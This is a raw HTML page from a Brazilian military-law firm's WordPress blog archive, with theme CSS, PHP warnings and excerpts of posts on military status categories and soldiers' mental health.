rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}<br /><b>Warning</b>:include_once(/home/advogadomilitar/www/wp-content/themes/betheme/style-colors.php): failed to open stream: No such file or directory in <b>/home/advogadomilitar/www/wp-content/themes/betheme/functions/theme-head.php</b> on line <b>506</b><br /><br /><b>Warning</b>:include_once(): Failed opening '/home/advogadomilitar/www/wp-content/themes/betheme/style-colors.php' for inclusion (include_path='.:/opt/remi/php56/root/usr/share/pear:/opt/remi/php56/root/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/advogadomilitar/www/wp-content/themes/betheme/functions/theme-head.php</b> on line <b>506</b><br />html { background-color: #f7f9fa;}#Wrapper, #Content { background-color: #f7f9fa;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Lato", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Lato", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Lato", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Lato", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Lato", Arial, Tahoma, sans-serif;}blockquote {font-family: "Raleway", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Raleway", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a{font-size: 20px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 30px;}#Subheader .title {font-size: 45px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 30px;line-height: 50px;font-weight: 700;letter-spacing: 0px;}h2 { font-size: 26px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 32px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 26px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 50px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 19px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 17px;}#overlay-menu ul li a{line-height: 25.5px;}#Subheader .title {font-size: 38px;line-height: 43px;}h1, .text-logo #logo { font-size: 26px;line-height: 43px;}h2 { font-size: 22px;line-height: 24px;}h3 {font-size: 15px;line-height: 27px;}h4 {font-size: 17px;line-height: 22px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 43px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 15px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 34px;line-height: 38px;}h1, .text-logo #logo { font-size: 23px;line-height: 38px;}h2 { font-size: 20px;line-height: 21px;}h3 {font-size: 14px;line-height: 24px;}h4 {font-size: 15px;line-height: 20px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 38px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 27px;line-height: 30px;}h1, .text-logo #logo { font-size: 18px;line-height: 30px;}h2 { font-size: 16px;line-height: 19px;}h3 {font-size: 13px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 30px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
#Top_bar { border-bottom: 1px solid #d3d3d3; }
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://advogadomilitar.adv.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74254838-2"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments)};
 gtag('js', new Date());

 gtag('config', 'UA-74254838-2');
</script>


</head>

<!-- body -->
<body class="archive paged author author-advmilitar author-1 paged-25 author-paged-25  color-custom style-default button-flat layout-full-width nice-scroll-on if-border-hide hide-love header-classic minimalist-header sticky-header sticky-white ab-hide subheader-both-center menu-line-below-80-1 menuo-no-borders menuo-right footer-copy-center mobile-tb-center mobile-mini-mr-ll be-202 wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://advogadomilitar.adv.br" title="Advocacia Militar Porto Alegre" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="http://advogadomilitar.adv.br/wp-content/uploads/2017/07/jalil-gubiani-advocacia-militar-porto-alegre.png" data-retina="http://advogadomilitar.adv.br/wp-content/uploads/2017/07/jalil-gubiani-advocacia-militar-porto-alegre.png" data-height="55" alt="jalil-gubiani-advocacia-militar-porto-alegre" /><img class="logo-sticky scale-with-grid" src="http://advogadomilitar.adv.br/wp-content/uploads/2017/07/jalil-gubiani-advocacia-militar-porto-alegre.png" data-retina="http://advogadomilitar.adv.br/wp-content/uploads/2017/07/jalil-gubiani-advocacia-militar-porto-alegre.png" data-height="55" alt="jalil-gubiani-advocacia-militar-porto-alegre" /><img class="logo-mobile scale-with-grid" src="http://advogadomilitar.adv.br/wp-content/uploads/2017/07/jalil-gubiani-advocacia-militar-porto-alegre.png" data-retina="http://advogadomilitar.adv.br/wp-content/uploads/2017/07/jalil-gubiani-advocacia-militar-porto-alegre.png" data-height="55" alt="jalil-gubiani-advocacia-militar-porto-alegre" /><img class="logo-mobile-sticky scale-with-grid" src="http://advogadomilitar.adv.br/wp-content/uploads/2017/07/jalil-gubiani-advocacia-militar-porto-alegre.png" data-retina="http://advogadomilitar.adv.br/wp-content/uploads/2017/07/jalil-gubiani-advocacia-militar-porto-alegre.png" data-height="55" alt="jalil-gubiani-advocacia-militar-porto-alegre" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://advogadomilitar.adv.br/"><span>INICIO</span></a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="http://advogadomilitar.adv.br/artigos/"><span>ARTIGOS</span></a></li>
<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://advogadomilitar.adv.br/sobre-jalil-gubiani-advogado-militar/"><span>SOBRE</span></a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://advogadomilitar.adv.br/contato/"><span>CONTATO</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://advogadomilitar.adv.br/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
			
			<div class="extra_content">
				<div class="section mcb-section   "  style="padding-top:0px; padding-bottom:0px; background-color:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>			</div>
			
			
			
			<div class="section ">
				<div class="section_wrapper clearfix">
					
					<div class="column one column_blog">	
						<div class="blog_wrapper isotope_wrapper">
						
							<div class="posts_group lm_wrapper classic col-2">
								<div class="post-item isotope-item clearfix author-advmilitar post-3224 post type-post status-publish format-standard has-post-thumbnail hentry category-direito-militar tag-advocacia-militar tag-advogado-militar tag-direito-militar tag-militar" ><div class="date_label">21 de março de 2023</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://advogadomilitar.adv.br/adido-agregado-ou-encostado-entenda-as-diferencas/"><div class="mask"></div><img width="960" height="750" src="http://advogadomilitar.adv.br/wp-content/uploads/2023/03/adido-agregado-960x750.png" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="http://advogadomilitar.adv.br/wp-content/uploads/2023/03/adido-agregado-1024x1024.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://advogadomilitar.adv.br/adido-agregado-ou-encostado-entenda-as-diferencas/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://advogadomilitar.adv.br/adido-agregado-ou-encostado-entenda-as-diferencas/">Adido, Agregado ou Encostado? Entenda as diferenças</a></h2></div><div class="post-excerpt">ADIDO É uma condição do militar da ativa, que continua recebendo remuneração, bem como permanece com registro de alterações, ficando somente afastado do expediente. Tal condição pode se dar em virtude de incapacidade temporária para as atividades militares, enquanto espera solução de desligamento do serviço militar ativo, ou transferência para reserva, entre outras. AGREGADO Agregado é o militar da ativa que deixa de ocupar vaga na escala hierárquica de seu Corpo, Quadro, Arma ou Serviço, nela permanecendo sem número. Será agregado o militar que for afastado temporariamente: se tiver sido julgado incapaz temporariamente, após 1 ano contínuo de tratamento; haver ultrapassado 1 ano contínuo em licença para tratamento de saúde própria; ultrapassar 6 meses contínuos em licença para tratar de saúde de parente; ter sido julgado incapaz definitivamente, enquanto tramita o processo de reforma. ENCOSTADO É um instituto jurídico criado com o intuito de garantir, sobretudo aos desincorporados, o direito à assistência médico-hospitalar de que necessitem para restabelecerem a sua plena capacidade laborativa comprometida durante a prestação do Serviço Militar. O militar “encostado” não recebe remuneração, não é considerado militar da ativa e, portanto, não se submete à hierarquia e disciplina das Forças Armadas, estando vinculado somente para fins de<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="3224"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="http://advogadomilitar.adv.br/adido-agregado-ou-encostado-entenda-as-diferencas/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="http://advogadomilitar.adv.br/adido-agregado-ou-encostado-entenda-as-diferencas/" class="post-more">Leia mais</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-advmilitar post-3220 post type-post status-publish format-standard has-post-thumbnail hentry category-direito-militar tag-advocacia-militar tag-advogado-militar tag-direito-militar tag-militar" ><div class="date_label">13 de março de 2023</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://advogadomilitar.adv.br/o-preconceito-com-problemas-mentais-no-ambiente-militar-vamos-falar-sobre-isso/"><div class="mask"></div><img width="960" height="750" src="http://advogadomilitar.adv.br/wp-content/uploads/2023/03/setembro-amarelo-2-1-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="http://advogadomilitar.adv.br/wp-content/uploads/2023/03/setembro-amarelo-2-1-1024x1024.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://advogadomilitar.adv.br/o-preconceito-com-problemas-mentais-no-ambiente-militar-vamos-falar-sobre-isso/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://advogadomilitar.adv.br/o-preconceito-com-problemas-mentais-no-ambiente-militar-vamos-falar-sobre-isso/">O preconceito com problemas mentais no ambiente militar: vamos falar sobre isso?</a></h2></div><div class="post-excerpt">Nossa cultura ainda discrimina o portador de transtorno psiquiátrico e isso é um grande atraso para o enfrentamento das psicopatologias. É essencial que existam dentro do ambiente de trabalho militar ações voltadas para o cuidado com a saúde mental pois além de alertar para a prevenção e tratamento desses transtornos, essas ações contribuem para desconstruir os tabus acerca desse problema. Jalil Gubiani Advogados | jalilgubiani.adv.br</div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="3220"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="http://advogadomilitar.adv.br/o-preconceito-com-problemas-mentais-no-ambiente-militar-vamos-falar-sobre-isso/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="http://advogadomilitar.adv.br/o-preconceito-com-problemas-mentais-no-ambiente-militar-vamos-falar-sobre-isso/" class="post-more">Leia mais</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-advmilitar post-3211 post type-post status-publish format-standard has-post-thumbnail hentry category-direito-militar tag-advocacia-militar tag-advogado-militar tag-direito-militar tag-militar" ><div class="date_label">10 de março de 2023</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://advogadomilitar.adv.br/estresse-no-trabalho-militar-vamos-falar-sobre-isso/"><div class="mask"></div><img width="960" height="750" src="http://advogadomilitar.adv.br/wp-content/uploads/2023/03/setembro-amarelo-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="http://advogadomilitar.adv.br/wp-content/uploads/2023/03/setembro-amarelo-1024x1024.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://advogadomilitar.adv.br/estresse-no-trabalho-militar-vamos-falar-sobre-isso/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://advogadomilitar.adv.br/estresse-no-trabalho-militar-vamos-falar-sobre-isso/">Estresse no trabalho militar: vamos falar sobre isso?</a></h2></div><div class="post-excerpt">O estresse é comum no ambiente de trabalho militar e podem desencadear episódios depressivos. Muitas vezes, os militares encontram-se sob forte pressão hierárquica e outras situações que causam desgaste físico e emocional originário da atividade militar. Em regra, tanto o militar de carreira quanto o temporário com doença psiquiátrica que desencadeie incapacidade temporária para o serviço militar, tem direito às garantias previstas pelo sistema de proteção social: assistência, saúde, pensão e remuneração. Jalil?Gubiani?Advogados | advogadomilitar.adv.br</div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="3211"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="http://advogadomilitar.adv.br/estresse-no-trabalho-militar-vamos-falar-sobre-isso/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="http://advogadomilitar.adv.br/estresse-no-trabalho-militar-vamos-falar-sobre-isso/" class="post-more">Leia mais</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-advmilitar post-3207 post type-post status-publish format-standard has-post-thumbnail hentry category-direito-militar tag-advocacia-militar tag-advogado-militar tag-direito-militar tag-militar" ><div class="date_label">9 de março de 2023</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="http://advogadomilitar.adv.br/saude-mental-dos-militares-vamos-falar-sobre-isso/"><div class="mask"></div><img width="960" height="750" src="http://advogadomilitar.adv.br/wp-content/uploads/2023/03/saude-mental-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="http://advogadomilitar.adv.br/wp-content/uploads/2023/03/saude-mental-1024x1024.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://advogadomilitar.adv.br/saude-mental-dos-militares-vamos-falar-sobre-isso/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="http://advogadomilitar.adv.br/saude-mental-dos-militares-vamos-falar-sobre-isso/">Saúde mental dos militares: vamos falar sobre isso?</a></h2></div><div class="post-excerpt">A saúde mental das Forças Armadas é uma área de pesquisa que 